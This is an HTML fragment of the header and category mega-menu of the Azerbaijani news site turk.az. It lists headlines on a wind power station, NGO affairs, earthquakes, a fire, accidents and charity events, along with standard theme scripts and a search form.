        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

